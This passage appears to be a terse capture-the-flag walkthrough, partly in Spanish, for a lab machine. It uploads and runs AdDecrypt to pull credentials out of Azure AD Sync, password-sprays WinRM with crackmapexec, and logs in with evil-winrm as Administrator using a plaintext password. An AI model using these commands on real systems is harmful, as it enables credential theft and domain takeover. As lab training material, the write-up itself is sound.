https://github.com/VbScrub/AdSyncDecrypt/releases/tag/v1.0
Bajamos el archivo AdDecrypt.zip

upload AdDecrypt.exe
upload mcrypt.dll

cd "Program Files\Microsoft Azure AD Sync\Bin"
C:\Windows\Temp\Privesc\AdDecypt.exe -FullSQL
crackmapexec winrm 10.10.10.172 -u users.txt -p passwords.txt

evil-winrm -i 10.10.10.172 -u 'Administrator' -p 'd0m@ain4dminyeah!'
type root.txt